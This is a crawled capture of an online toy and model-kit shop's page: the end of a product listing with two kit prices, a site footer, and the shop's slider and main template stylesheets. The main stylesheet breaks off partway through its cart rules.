            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71426"><img src="images/Model_Kit_Gundam_18/TL300852162.jpg" alt="30MM - Armored Core VI Fires Of Rubicon Arquebus Corporation VP-40S" title=" 30MM - Armored Core VI Fires Of Rubicon Arquebus Corporation VP-40S " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71426">30MM - Armored Core VI Fires Of Rubicon Arquebus Corporation VP-40S</a></p>
                <p class="price"><span class="normalprice">$31.99 </span>&nbsp;<span class="productSpecialPrice">$29.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71425"><img src="images/Model_Kit_Gundam_18/TL300852161.jpg" alt="30MS - SIS-J00 Merunja Color A" title=" 30MS - SIS-J00 Merunja Color A " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71425">30MS - SIS-J00 Merunja Color A</a></p>
                <p class="price"><span class="normalprice">$45.99 </span>&nbsp;<span class="productSpecialPrice">$41.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2025 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_flexslider.css
body_size: 5620
content:
/*
 * jQuery flexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0; margin-bottom: 20px; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background: #fff; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a { font-size: 1.8em; background: none; color: #444444; text-align: center; position: absolute; top: 12px; z-index: 10; cursor: pointer; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-direction-nav a:hover { text-decoration: none; color: #409F89; }
.flex-direction-nav .flex-next {background-position: 100% 0; right: -5px; }
.flex-direction-nav .flex-prev {left: -5px;}
.flexslider:hover .flex-next {opacity: 1;}
.flexslider:hover .flex-prev {opacity: 1;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled, .flex-direction-nav .flex-disabled:hover {color: #aaaaaa; visibility:hidden }

/* Control Nav */
.flex-control-nav {position: absolute; bottom: 20px; right:20px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 12px; height: 12px; display: block; background: #efefef; border: 3px solid #efefef; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-control-paging li a:hover { background: #107fc9; }
.flex-control-paging li a.flex-active { background: #107fc9; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

/* Direction Nav */
.big-direction-nav {*height: 0; margin: 0; list-style: none }
.big-direction-nav a { font-size: 30px; background: #d6d6d6; color: #111111; width: 50px; height: 50px;  display: block; line-height: 50px; text-align: center; background: #efefef; border-radius: 25px; -moz-border-radius: 25px; -webkit-border-radius: 25px; position: absolute; top: 50%; z-index: 10; cursor: pointer; opacity: 0; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.big-direction-nav a:hover { text-decoration: none; color: #ffffff; background: #409F89; }
.big-direction-nav a.big-prev i {  }
.big-direction-nav a.big-next i {  }
.big-direction-nav .big-next {background-position: 100% 0; right: 20px; }
.big-direction-nav .big-prev {left: 20px;}
.flexslider:hover .big-next {opacity: 1;}
.flexslider:hover .big-prev {opacity: 1;}
.flexslider:hover .big-next:hover, .flexslider:hover .big-prev:hover {opacity: 1;}
.big-direction-nav .big-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.big-control-nav {position: absolute; bottom: 20px; right:20px; text-align: center;}
.big-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.big-control-paging li a {width: 12px; height: 12px; display: block; background: #d6d6d6; border: 3px solid #d6d6d6; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.big-control-paging li a:hover { background: #409F89; }
.big-control-paging li a.big-active { background: #409F89; cursor: default; }

.big-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.big-control-thumbs li {width: 25%; float: left; margin: 0;}
.big-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.big-control-thumbs img:hover {opacity: 1;}
.big-control-thumbs .big-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
  .big-direction-nav .big-prev {opacity: 1; left: 10px;}
  .big-direction-nav .big-next {opacity: 1; right: 10px;}  
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_genesis.css
body_size: 61307
content:
/**
 * Main CSS Stylesheet
 *
 * @package templateSystem
 * @copyright Copyright 2003-2007 Zen Cart Development Team
 * @copyright Portions Copyright 2003 osCommerce
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: stylesheet.css 5952 2007-03-03 06:18:46Z drbyte $
 */
html{
    font-size: 125%;
}

body{
    font-family: OpenSans, Georgia, "Times New Roman", Times, serif;
    font-size: .5em;
    color: #666666;
    background: #eeeeee url('../images/noisy-grid.png');
}
a{
    color:#409F89;
    text-decoration:none;
    outline: none;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
a:focus{
    outline: none;
}
a:hover{
    color:#444;
    text-decoration:none;
}
h1, h2, h3, h4,h5{
    font-weight: bold;
    line-height: 170%;
    color: #444444;
}
h1{
    font-size:2.2em;
}
h2{
    font-size:1.7em;
}
h3{
    font-size:1.3em;
}
h4{
    margin-bottom:20px;
    font-size:.9em;
    font-weight:normal;
}
h5{
    font-size:1em;
}
p, blockquote{
    font-size: .9em;
    margin-bottom:20px;
    line-height:170%;
}
input[type=submit]{
    -webkit-appearance: none;
}
.hide{
    display:none;
}
.italic{ font-style:italic; }
.bold{ font-weight:bold; }
.yellow { color: #F3D529 }
.blue { color: #31C2DE }
.green { color: #BAD730 }
.pink { color: #E83F96 }
.righted { text-align: right; }
.left { text-align: left; }
.underline{ text-decoration:underline; }
.relative { position: relative; }
.absolute { position: absolute; }
.nomargin{ margin:0 !important; }
.nopadding{ padding:0 !important; }
hr{
    clear:both;
    margin-bottom:25px;
    border:none;
    border-top: 1px solid #d6d6d6;
    border-bottom: 1px solid #fff;
}
input, textarea, select{
    font-family: OpenSans, Georgia, "Times New Roman", Times, serif;
    color:#444;
}
h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger{
    }
LABEL, h4.optionName {
    vertical-align: top;
    }
legend {
    font-size: 1.1em;
    font-weight: bold;
    color: #222222;
}
.sorterLabel, .filterLabel {
    padding: 7px 0;
    color: #888888;
}
LABEL.checkboxLabel, LABEL.radioButtonLabel {
    margin: 0.5em 0.3em;
    }
#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {
    float: left;
    }
LABEL.inputLabel {
    width: 9em;
    float: left;
    }
LABEL.inputLabelPayment {
    width: 14em;
    float: left;
    padding-left: 2.5em;
    }
LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {
    width: 11em;
    float: left;
    }
label.m-wrap {
    font-size: .9em;
}
input.m-wrap, textarea.m-wrap {
    border: 1px solid #d6d6d6;
}
#checkoutPayment LABEL.radioButtonLabel {
    font-weight: bold;
    }
ADDRESS {
    font-style: normal;
    }
.clearBoth {
    clear: both;
    }
.link-separator {
    padding: 0 3px 0 5px;
}
fieldset {
    border: 1px solid #d6d6d6;
    margin-bottom: 15px;
}
table{width:100%;margin:20px 0;}table th,table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #dddddd;}
table th{font-weight:bold;}
table thead th{vertical-align:bottom;}
table caption+thead tr:first-child th,table caption+thead tr:first-child td,table colgroup+thead tr:first-child th,table colgroup+thead tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td{border-top:0;}
table tbody+tbody{border-top:2px solid #dddddd;}
table {background-color:#ffffff;}
/*  Plain */
.m-btn.plain {
    color: #ffffff; 
    text-shadow: none;  
    background: #444444;
    border: none !important;
}
.m-btn.plain:hover, 
.m-btn.plain:focus, 
.m-btn.plain:active, 
.m-btn.plain.active, 
.m-btn.plain.disabled,
.m-btn.plain[disabled] { 
    border: 1px solid #444444;
}

.m-btn.plain:active,
.m-btn.plain.active {
    background: none !important;
    border: 1px solid #444444;
    color: #ffffff !important;
    -webkit-box-shadow: none;
    -moz--box-shadow: none;
    box-shadow: none;
}
.m-btn-group.group-plain.open .dropdown-toggle {
    -webkit-box-shadow: none;
    -moz--box-shadow: none;
    box-shadow: none;    
}
.socialMedia li {
    padding: 2px !important;
}
.social {
    width: 32px;
    height: 32px;
    background: #444444;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    color: #409F89;
    font-size: 1.4em;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    cursor: pointer;
    overflow: hidden;
    -webkit-transition: .25s all;
    -moz-transition: .25s all;
    -o-transition: .25s all;
    transition: .25s all;
}
.social.facebook:hover {
    background: #3B5998;
    color: #ffffff;
}
.social.twitter:hover {
    background: #00a0d1;
    color: #ffffff;
}
.social.gplus:hover {
    background: #db5a3c;
    color: #ffffff;
}
.social.pinterest:hover {
    background: #910101;
    color: #ffffff;
}
/*Header*/
#textGreeting {
    padding: 5px 10px;
    font-size: 1em;
}
#textGreeting p {
    margin: 0 !important;
}
nav#common-menu {
    margin-top: 20px;
    width: 100%;
}
nav#common-menu ul li {
    height: 40px;
    line-height: 40px;
    margin-right: 15px;
}
nav#common-menu ul li a {
    color: #444444;
    display: block;
    font-size: 1.3em;
    text-transform: uppercase;
    font-weight: bold;    
}
nav#common-menu ul li a:hover {
    color: #aaaaaa;
}
nav#common-menu ul li.last {
    float: right;
    margin: 0;
}
#currency-header, #language-header {
    color: #444444;
}
form#currency-change {
    display:inline-block;
    margin: 0;
    padding: 0;
}
#currency-header a, #language-header a{
    color: #444444;
    cursor: pointer;
}
#currency-header ul.m-dropdown-menu, #language-header ul.m-dropdown-menu {
    min-width: auto;
    padding: 0;
    border: 1px solid #d6d6d6;
}
#currency-header ul.m-dropdown-menu a, #language-header ul.m-dropdown-menu a {
    padding: 5px 8px;
    display: block;
}
.navbar {
    margin-bottom: 0px;
}
.navbar .nav {
    width: 100%;
}
.navbar-inner {
    position:relative;
    width:100%;
    height:40px;
    line-height:41px;
    border-top: 1px solid #d6d6d6;
    border-bottom: 1px solid #d6d6d6;
}
.search-top-header {
    margin-top: 10px;
}
.search-top-header input[type="text"].m-wrap {
    background: none !important;
    width: 150px;
    -webkit-transition: all .8s ease;
    -moz-transition: all .8s ease;
    -o-transition: all .8s ease;
    transition: all .8s ease;
    border: 1px solid #b6b6b6 !important;
}
.search-top-header input[type="text"].m-wrap:focus {
    width: 220px;
    border: 1px solid #409F89 !important;
}
.navbar-inner ul.nav > li {
    height: 40px;
}
.navbar .nav > li > a {
    font-size: 1.3em;
    text-transform: uppercase;
    font-weight: bold;
    float: none;
    padding: 9px 15px;
    color: #444444;
    text-decoration: none;
    -webkit-text-shadow: none;
    -moz-text-shadow: none;
    text-shadow: none;
    -webkit-transition: border-bottom-color .5s ease;
    -moz-transition: border-bottom-color .5s ease;
    -o-transition: border-bottom-color .5s ease;
    transition: border-bottom-color .5s ease;   
}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover {
    color: #444444;
    text-decoration: none;
    border-bottom: 2px solid #409F89;
}
.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
    border-bottom: 2px solid #409F89;
    color: #444444;
    background: #ffffff !important;
}
.navbar .nav > li.header-share {
    border-left: 1px solid #d6d6d6;
}
.dropdown-menu::before, 
.dropdown-menu::after {
    border: none !important;
    content: none !important;
}
.dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0;
    margin-top: 0px;
    border: none;
    border: 1px solid #d6d6d6;
    min-width: 200px;
}
.dropdown-menu li > a {
    display: block;
    padding: 8px 20px;
    clear: both;
    font-weight: normal;
    line-height: 20px;
    color: #666666;
    white-space: nowrap;
    border-bottom: 1px solid #d6d6d6;
}
.dropdown-menu li > a:hover {
    background: #409F89;
    color: #ffffff;
}
.dropdown-submenu > a{
    position: relative;
}
.dropdown-submenu > a:after {
    content:"\f105";
    font-family: "FontAwesome";
    position: absolute;
    right: 10px;
}
.dropdown-submenu:hover>a {
    background: #409F89;
    color: #ffffff;
}
.dropdown-submenu > .dropdown-menu {
    top: 6px;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border:none;
    -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}
a.dd-active {
    border-bottom: 2px solid #409F89;
}
/*BreadCrumb*/
.breadcrumb {
    font-size: .9em;
    padding: 0;
    margin: 0px 0px 20px;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.breadcrumb span.start {
    color: #888888;
    margin-right: 5px;
}
.breadcrumb span.divider {
    padding: 0 5px 0 7px;
    color: #888888;
}
.breadcrumb a{
    font-size: 1em;
    font-family: "OpenSansLight", "OpenSans", sans-serif;
}

/*products carousel*/
.carousel-nav {
    position: absolute;
    top: 10px;
    right: 0px;
}
.carousel-nav ul {
    list-style: none;
    margin: 0;
}
.carousel-nav ul li{
    display: inline-block;
    margin-left: 2px;
}
.carousel-nav ul li a{
    display: table-cell;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    text-align: center;
    font-size: 22px;
    color: #444444;
}
.carousel-nav ul li a.grey-next{
    background: #c6c6c6;
}
.carousel-nav ul li a.grey-prev{
    background: #c6c6c6;
}
.carousel-nav ul li a.grey-next:hover{
    background: #409F89;
    color: #ffffff;
}
.carousel-nav ul li a.grey-prev:hover{
    background: #409F89;
    color: #ffffff;
}
.carousel-nav ul li a.grey-disabled{
    background: #e6e6e6;
}
.carousel-nav ul li a.grey-prev.grey-disabled:hover{
    background: #e6e6e6;
    color: #444444;
    cursor: default;
}
.carousel-nav ul li a.grey-next.grey-disabled:hover{
    background: #e6e6e6;
    color: #444444;
    cursor: default;
}
.manufacturers-carousel-nav.carousel-nav{
    
}
.indexProducts {
    padding: 5px;
    width: 178px;
    float: left;
}
.indexProductsInner {
    padding: 10px 10px 15px 10px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    border-bottom: 3px solid transparent;    
}
.indexProducts:hover .indexProductsInner {
    -webkit-box-shadow: 0px 0px 10px 4px #e4e4e4;
    -moz-box-shadow: 0px 0px 10px 4px #e4e4e4;
    box-shadow: 0px 0px 10px 4px #e4e4e4;
    border-bottom: 2px solid #409F89;
}
.indexProducts a.indexProductsName {
    display: block;
    margin: 10px 0 5px 0;
    font-size: 1em;
    min-height: 40px;
    color: #444444;
}
.indexProducts .price {
    display: block;
    margin-bottom: 15px;
    color: #409F89;
}
/*Product Listing*/
.categoriesRowName {
    font-size: 1.3em;
    font-weight: bold;
}
.listingProductsAction .m-wrap, .btnCart .m-wrap {
    width: auto !important;
    margin-bottom: 0 !important;
}
.listingProductsAction .m-btn {
    padding: 7px 14px !important;
}
.productsListWrapper {
    margin: 15px 0;
}
.productList {
    padding: 10px 0;
    border-bottom: 1px solid #d6d6d6;  
    position: relative;
    display: block;
}
.productList p.rating {
    margin: 10px 0;
}
.productList .itemTitle {
    margin-top: 0;
}
#indexProductList .grid-list {
    float: right;
}
#indexProductList .grid-list .m-btn{
    margin: 0;
}
.productsGridWrapper .gridItem {
    display: inline-block;
    vertical-align: top;
    margin: 5px;
    width: 31%;   
}
.gridItemInner {
    padding: 10px;
    padding-bottom: 15px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    border-bottom: 3px solid transparent;        
}
.gridItem:hover .gridItemInner {
     -webkit-box-shadow: 0px 0px 10px 4px #e4e4e4;
    -moz-box-shadow: 0px 0px 10px 4px #e4e4e4;
    box-shadow: 0px 0px 10px 4px #e4e4e4;
    border-bottom: 3px solid #409F89;
}
.gridItem h3.name {
    font-weight: normal;
    font-size: 1em;
    min-height: 40px;
}
.gridItem price {
    font-size: 1.2em;
}
.productsGridWrapper {
    margin-bottom: 20px;
}
#productsListingBottomNumber {
    margin-top: 10px;
}
.itemTitle a, .name a {
    color: #444444;
}
.itemTitle a:hover , .name a:hover{
    color:#409F89;
}
.navSplitPagesLinks select.m-wrap {
    width: auto;
    margin: -5px 5px 0 5px;
}
.productsListWrapper .navSplitPagesLinks a, .productsGridWrapper .navSplitPagesLinks a, .productsListWrapper i, .productsGridWrapper i {
    display: none;
}
.navSplitPagesLinks .current{
    display: inline-block;
    width: 28px;
    height: 25px;
    float: left;
    font-weight: normal;
    padding-top: 5px;
    vertical-align: middle;
    text-align: center;
    color: #222222;
    margin: 0 2px;
    background: #e6e6e6;
}
.navSplitPagesLinks a {
    display: inline-block;
    width: 28px;
    height: 25px;
    float: left;
    padding-top: 5px;
    font-weight: normal;
    vertical-align: middle;
    text-align: center;
    color: #222222;
    background: #fafafa;
    margin: 0 2px;
}
.navSplitPagesLinks a:hover {
    color: #222222;
    background: #e6e6e6;
}
.noProducts {
    text-align: center;
}
.noProducts .noProductsIcon {
    font-size: 5em;
    color: #B94A48;
}
/*Product Info*/
.productInfoWrapper {
    margin-top: 20px;
}
.productInfoWrapper .m-wrap {
    width: auto !important;
}
#productName {
    margin-bottom: 10px !important;
}
#productPrices {
    color: #409F89;
}
.qty-box {
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
    margin-top: 3px;
}
.nav-tabs {
    border-bottom: 1px solid #d6d6d6;
    position: relative;
}
.nav-tabs > li {
    
}
.nav-tabs > li > a {
    padding-top: 8px;
    padding-bottom: 8px;
    line-height: 20px;
    border: 1px solid #d6d6d6;
    color: #666666 !important;
    border-left: none;
    margin-right: 0px;
    position: relative;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    font-size: .9em;
}
.nav-tabs > li > a.first {
    border-left: 1px solid #d6d6d6;
}
.nav-tabs > li > a:hover {
    background: none;
    border: 1px solid #d6d6d6;
    border-left: none;
    border-bottom: 1px solid #409F89;   
}
.nav-tabs > li > a.first:hover {
    border-left: 1px solid #d6d6d6;
}
.nav-tabs > .active > a, .nav-tabs > .active > a:hover {
    background: none;
    border: 1px solid #d6d6d6;
    border-left: none;
    border-bottom: 1px solid #409F89;
}
.nav-tabs > .active > a.first, .nav-tabs > .active > a.first:hover {
}
blockquote .rating {
    font-size: 1.3em;
}
blockquote p {
    font-size: 1em;
}
.reviewers {
    margin-left: 5px;
}
#productMainImage {
    margin-bottom: 10px;
    padding: 4px;
    border: 1px solid #d6d6d6;
    background: #ffffff;
}
#productMainImage .mousetrap {
    z-index: 100 !important;
    width: 100% !important;
    height: 100% !important;
}
#productMainImage .cloud-zoom-big {   

}
#zoomImage {
    color: #444444;
    background: #ffffff;
    padding: 5px 8px;
    position: absolute;
    z-index: 100;
    left: 0px;
    bottom: 0px;
    font-size: .8em;
    opacity: .7;
}
#zoomImage:hover {
    color: #409F89;
    background: #ffffff;
    opacity: 1;
}
.product_images_additional img {
    border: 1px solid #d6d6d6;
    padding: 2px;
}
/*Button*/
.button, input.button { 
    display: inline-block;
    border: none;
    padding: 0px 20px;
    height: 35px;
    line-height: 35px;
    cursor:pointer;
    text-align:center; 
    white-space:nowrap;
    background-color:#d6d6d6;
    color:#333;
    -moz-transition:    0.3s all;
    -webkit-transition: 0.3s all;
    -o-transition:      0.3s all;
    transition:         0.3s all;   
}
.button.large {
    padding: 0px 25px;
    height: 45px;
    line-height: 45px;
}
.button.small {
    padding:0 15px; 
    line-height:25px; 
    height:25px;
}
.button:hover {
    background-color:#409F89;
    color:#fff;
}
.productInfoTabs {
    margin: 30px 0;
}
.attribsSelect {
    font-size: 1.1em;
    font-weight: bold;
}
/*Images*/
#productMainImage {
    display: block;
}
#productMainImage img {
    margin: 0 auto;
    width: 100%;
}
.additionalImagesCarousel {
    margin-top: 20px;
}
#productAdditionalImages {
    padding: 0 20px;
}
#productAdditionalImages ul.flex-direction-nav a {
    top: 25px;
}
/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {
    line-height: 1.8em;
    padding: 0.2em;
    border: 1px solid #9a9a9a;
    }

.messageStackWarning, .messageStackError {
    background-color: #ff0000;
    color: #ffffff;
    }

.messageStackSuccess {
    background-color: #99FF99;
    color: #000000;
    }

.messageStackCaution {
    background-color: #FFFF66;
    color: #000000;
    }

/*wrappers - page or section containers*/
#mainWrapper {
    font-size: 1.2em;
    margin: 0 auto;
    background: #ffffff;
    border-top: 3px solid #409F89;
    -moz-box-shadow: 0px 0px 10px #cccccc;
    -webkit-box-shadow: 0px 0px 10px #cccccc;
    box-shadow: 0px 0px 10px #cccccc;
}
#mainContainer {
    padding: 0 20px;
    margin: 20px 0;
}
#mainSection {
}
#logoWrapper {
    padding: 30px 20px;
    position: relative;
}
#headerWrapper, #contentMainWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #popupAdditionalImage, #popupImage {
    margin: 0em;
    padding: 0em;
    }
#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {
    margin: auto;
    } 
#navColumnOneWrapper, #navColumnTwoWrapper {
    margin-left: 0.5em;
    margin-right: 0.5em;
    }
    
#tagline {
    font-size: 1.3em;
    text-align: left;
    padding: 10px 30px;
}

#sendSpendWrapper {
    border: 1px solid #cacaca;
    float: right;
    margin: 0em 0em 1em 1em;
    }

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {
    margin: 0;
    width: 47%;
    }

.wrapperAttribsOptions {
    display: inline-block;
    font-size: .9em;
}
.inputAttributes {
    margin-left: 15px;
}
.inputAttributes label {
    font-size: .9em;
    color: #888888;
}

/*navigation*/

.navSplitPagesResult {
    margin-bottom: 10px;
}
.navSplitPagesLinks {}

.navNextPrevCounter {
    margin: 0em;
    font-size: 0.9em;
    }
.navNextPrevList {
    display: inline;
    white-space: nowrap;
    margin: 0;
    padding: 0.5em 0em;
    list-style-type: none;
    }
#navMainWrapper {
    border-bottom: 1px solid #d6d6d6;
}
#navSuppWrapper, #navCatTabsWrapper {

    }
#navSuppWrapper {
    margin-top: 10px;
    font-family: "OpenSans", Georgia, sans-serif;
}
#navCatTabsWrapper {
    background-color: #ffffff;
    color: #9a9a9a;
    background-image:none;
}

#navMain ul {
    list-style-type: none;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    color: #dedede;
    margin-right: 20px;
    margin-bottom: 0;
    }

#navMain ul li, #navSupp ul li, #navCatTabs ul li {
    display: inline;
    }

#navMain ul li a {
    text-decoration: none;
    padding: 5px 10px;
    display: inline-block;
    margin: 0;
    color: #666666;
    white-space: nowrap;
    }
#navMain ul li a:hover {
    background: #409F89;
    color: #ffffff;
}
#navSupp ul li a {
    color: #606060;
    font-size: 1em;
    text-decoration: underline;
    text-transform: uppercase;
}
#navSupp ul li a:hover {
    text-decoration: none;
}
#navCatTabs ul li a {
    color: #9a9a9a;
    }

#navEZPagesTOCWrapper {
    font-weight: bold;
    float: right;
    height: 1%;
    border: 1px solid #9a9a9a;
    }

#navEZPagesTOC ul {
    margin: 0;
    padding: 0.5em 0em;
    list-style-type: none;
    line-height: 1.5em;
    }

#navEZPagesTOC ul li {
    white-space: nowrap;
    }

#navEZPagesTOC ul li a {
    padding: 0em 0.5em;
    margin: 0;
    }

#navCategoryIcon, .buttonRow, #indexProductListCatDescription {
    margin-bottom: 20px;
    }
.buttonRow {
    margin-top: 10px;
}
#navMainSearch {
    float: right;
    }

#navBreadCrumb {

    }

#navEZPagesTop {
    text-align: right;
    padding: 5px 0;
    color: #444444;
    }
#navEZPagesTop a{
    color: #444444;
    }

#navColumnOne, #navColumnTwo {
    background-color: transparent;
    }

/*The main content classes*/
#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {
    vertical-align: top;
    }

/*.content,*/ #productDescription, .shippingEstimatorWrapper {
    /*font-size: 1.2em;*/
    padding: 0.5em;
    }

.alert {
    color: #B94A48;
    margin-left: 0.5em;
    }
.advisory {}
.important {
    font-weight: bold;
    }
.notice {}
.rating{
    margin-bottom: 10px !important;
}
.gvBal {
    float: right;
    }
.centerColumn, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {
    }

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {
    font-size: 1em;
    }
#siteinfoLegal, #siteinfoIP {
    text-transform: uppercase;
}
#siteinfoLegal a {
    color: #409F89 !important; 
    text-decoration: none !important;
}
.footer-link-divider {
    padding: 0 4px;    
}
#bottomFooterWrapper {
    border-top: 1px solid #4d4d4d;
    padding: 5px 20px;
    background: #363636;
}
/*Shopping Cart Display*/
#cartAdd {
}

.tableHeading, #cartSubTotal {
     }

#cartSubTotal {
    border-top: 1px solid #cccccc;
    font-weight: bold;
    text-align: right;
    line-height: 2.2em;
    padding-right: 2.5em;
    }

.tableRow, .tableHeading, #cartSubTotal {
    height: 2.2em;
    }

.cartUnitDisplay, .cartTotalDisplay, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay {
    padding: 0.5em 0.8em;
    text-align: center;
    }
.cartProductDisplay {
    padding: 0.5em 0.8em;
    text-align: left;
}
.cartUnitDisplay, .cartTotalDisplay {
    padding-right: 0.2em;
    }
.cartQuantity {
    padding: 1em;
}
.cartQuantity input {
    width: auto !important;
}
#scUpdateQuantity {
    width: 2em;
    }

.cartQuantity {
    width: 4.7em;
